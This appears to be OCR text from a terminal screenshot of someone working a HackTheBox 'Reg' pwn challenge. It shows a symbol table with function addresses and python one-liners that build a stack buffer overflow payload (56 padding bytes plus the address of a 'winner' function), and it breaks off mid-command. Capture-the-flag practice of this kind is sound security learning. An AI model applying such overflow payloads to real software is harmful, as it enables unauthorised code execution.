 Applications Places Terminator Jan 3 11:49:27 1
/bin/bash
/bin/bash 100x15
0x0000000000401190 frame_dummy
0x0000000000401196 initialize
0x0000000000401206 winner
0x000000000040126a run
0x00000000004012ad main
0x00000000004012d0 __libc_csu_init
0x0000000000401340 __libc_csu_fini
0x0000000000401348 _fini
0x00007ffff7fd3010 _dl_catch_exception@plt
0x00007ffff7fd3020 malloc@plt
0x00007ffff7fd3030 _dl_signal_exception@plt
0x00007ffff7fd3040 calloc@plt
0x00007ffff7fd3050 realloc@plt
0x00007ffff7fd3060 _dl_signal_error@plt
0x00007ffff7fd3070 _dl_catch_error@plt
0x00007ffff7fd3080 free@plt
/bin/bash 119x11
192.168.197.128:~/Documents/HackTheBox/Challenges/Pwn/Reg# python -c 'import pwn; print("a" * 56 + pwn.p64(0x0000000000
401206))'
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x06\x12@\x00\x00\x00\x00\x00
192.168.197.128:~/Documents/HackTheBox/Challenges/Pwn/Reg# python -c 'import pwn; print("a" * 56 + pwn.p64(0x0000000000
401206))' > input.txt
192.168.197.128:~/Documents/HackTheBox/Challenges/Pwn/Reg# cat